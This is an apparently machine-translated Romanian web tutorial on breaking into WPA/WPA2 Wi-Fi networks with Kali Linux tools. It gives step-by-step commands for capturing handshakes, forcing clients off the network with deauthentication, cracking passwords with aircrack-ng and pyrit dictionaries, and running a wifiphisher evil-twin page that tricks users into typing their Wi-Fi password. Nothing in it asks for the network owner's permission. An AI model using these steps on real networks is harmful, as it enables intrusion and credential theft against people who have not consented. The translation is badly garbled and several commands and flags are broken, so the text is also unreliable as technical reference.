Bună ziua, astăzi vă voi spune despre hacking-ul unei rețele Wi-Fi cu autentificare WPA / WPA2. Pentru a efectua teste de penetrare a rețelelor wireless, kitul de distribuție kali linux, care conține un număr mare de utilități, este ideal.



Mai întâi vom verifica interfețele de rețea disponibile. Puteți face acest lucru cu comanda:

În acest caz, veți vedea o imagine similară:

În acest caz, există 2 interfețe de rețea disponibile, wlan0mon (despre modul de monitorizare puțin mai târziu) și wlan1 (wlan0).

După acest pas, există câteva modalități posibile:

- Calea este mai simplă și pentru cei leneși. utilizați utilitarul WiFi

- Faceți toate stilouri și tu

În primul caz, ai nevoie doar

-selectați dispozitivul din care să efectuați un atac (interfața de rețea)

-selectați o rețea atașată

-atunci utilitarul va face totul în sine: fie va capta o mână dacă ar ataca o rețea WPA fără WPS, fie va efectua un atac folosind Pixie dacă WPS este activat.

-în cazul WPA, Wifite poate fi pornit prin specificarea unui dicționar pe care îl va folosi pentru a sparge un handheld (wifite -dict wordlist.txt).



Când am fost convinși că adaptorul WiFi este conectat și funcționează, trebuie să aflați ce semnal de rețea captează, una dintre opțiuni, porniți interfața wireless și efectuați o scanare.

Pentru aceasta folosim următoarele comenzi:

ifconfig wlan1 up - în acest caz wlan1 este numele interfeței de rețea

Iwlist wlan1 scanning - scanare folosind interfața wlan1

și avem despre asta:

Suntem interesați de mai mulți parametri:



Acum, să încercăm să capturam handheld-ul, pentru aceasta avem nevoie să traducă interfața de rețea în modul de monitorizare și să capteze strângerea de mână.

Pentru a comuta la modul de monitorizare, folosiți comanda:

airmon-ng începe wlan1 - în acest caz, interfața va schimba numele la wlan1mon și intră în modul de monitorizare (verifica acest lucru folosind iwconfig), în același timp, se poate preveni ca unele procese pot interfera acest lucru, nu acorde atenție, e în regulă .

Pentru o captură mai precisă a strângerii de mână, vom folosi informațiile pe care le-am primit la scanare:

Airodump-ng wlan0mon - bssid FC: 8B: 97: 57: 97: A9 - canal 2 - scriere de mână - scriere

wlan0mon - numele interfeței

canalul 2 - restricționarea canalului, pe ruterul pe care l-am hackat

scrieți strângere de mână - această comandă ne permite să scriem informații capturate în fișiere numite handshake

wps - afișează prezența WPS în punctul în cazul în care ați pierdut-o.



Acesta este procesul de captare a handheld-ului.

Având în vedere că strângerea de mână apare atunci când clientul se conectează la punctul de acces, atunci trebuie să așteptăm, fie pentru client să se conecteze la un punct de acces (cum ar fi venind acasă, la birou, sau prin includerea unui laptop / WiFi) sau ajuta clientul re se conecteze la punctul de acces folosind deauntefikatsiyu și de captare strângere de mână când vă reconectați. Un exemplu de dezincriminare.

aireplay-ng -0 10 -a FC: 8B: 97: 57: 97: A9-c68: 3E: 34: 15: 39:

-0 - înseamnă deminare

10 - numărul de bonusuri

wlan0mon - interfața utilizată

Când prindeți dispozitivul handheld, acesta va fi afișat în colțul din dreapta sus.

Acum, că am prins handheld-ul, este recomandabil să-l verificăm, să îl curățăm, să eliminăm toate inutile și să alegem o parolă.

Puteți verifica în mai multe moduri:

1) folosind instrumentul de la capăt

cowpatty -r strângere de mână-01.cap -c

-r indică un fișier pentru a verifica

-cu indică faptul că trebuie să verificăm dispozitivul handheld și să nu-l hackem

După cum vedem în captura de ecran din primul fișier, nu am avut o strângere de mână corectă, dar în cea de-a doua a fost.

2) Utilizarea Wireshark

pentru aceasta trebuie să deschideți fișierul wireshark'om, acest lucru se poate face atât de la terminal (handshake-01.cap), cât și manual. În acest caz, veți vedea un număr mare de pachete. Să filtram pachetele de strângere de mână utilizând filtrul:

eapol || wlan.fc.type_subtype == 0x04 || wlan.fc.type_subtype == 0x08

Acum trebuie să lăsăm punctul de acces al punctului de acces, și primele 2 pachete de strângere de mână, eliminând restul. În același timp, este necesar să vă asigurați că primele 2 pachete nu diferă prea mult, că sunt din același handheld.

În acest caz, puteți selecta broadskast și primele 2 pachete și le puteți salva separat.

3) cel mai simplu mod este utilitarul WPAclean.

wpaclean handshake-01.cap wpacleaned.cap

handshake-01.cap este fișierul sursă din care va fi preluată strângerea de mână

wpacleaned.cap este fișierul în care se va înregistra strângerea de mână curată.

După cum vedem rezultatul programului este oarecum diferit, acest lucru se datorează faptului că primul fișier nu a avut toate informațiile necesare.

Acum că avem o strângere de mână corectă, rămâne să o descifrăm.

Pentru a obține o parolă de la Wi-Fi, va trebui să găsim o parolă care va utiliza hash-uri pentru 2 dintre dispozitivele noastre handheld. Pentru a face acest lucru, puteți utiliza un dicționar sau puteți selecta prin simboluri. Dacă nu aveți un supercomputer, atunci este puțin probabil ca această opțiune să vă fie potrivită, deoarece numărul de opțiuni este numărul de caractere permise în gradul numărului de caractere al parolei

Pentru a decripta folosind CPU, folosim aircrack

aircrack-ng wpacleaned.cap -w wordlist.txt

wpacleaned este curat și testat de mână

-w wordlist.txt este dicționarul nostru, prin care vom selecta o parolă



Dacă parola este în dicționar, după un timp veți vedea mesajul corespunzător:

În care va fi indicată parola. Sau mesajul că dicționarul sa terminat, dar parola nu a fost găsită.

Utilitate pentru a sparge prin GPU numit Pyrit are mult mai multe caracteristici și reglaj fin, dar într-un fel de timp viitoare, suntem acum doar încearcă să ghicească parola pentru o strângere de mână cu vocabularul nostru specific.

pirat -r wpacleaned.cap -i wordlist.txt atac_passthrough

-r wpaclean.cap - un fișier de mână

-I wordlist.txt - fișier dicționar

Dacă acest lucru nu a ajutat:

Pentru wifiphisher avem nevoie de 2 adaptoare WiFi. Pe scurt, acesta este cazul:

- Cu ajutorul unui adaptor, vom destabiliza punctele țintă

- Pe al doilea adaptor, ridicăm un punct deschis cu același nume

- Atunci când țintă nu se poate conecta și utiliza punctul său, se poate conecta la noastre

- Scopul va scădea "similar" cu fereastra veridică unde vi se va cere să introduceți parola de la WiFi pentru ca routerul să finalizeze actualizarea.

Cu toate acestea, nu este verificată corectitudinea parolei introduse pentru actualizare.

Articole similare

Trimiteți-le prietenilor: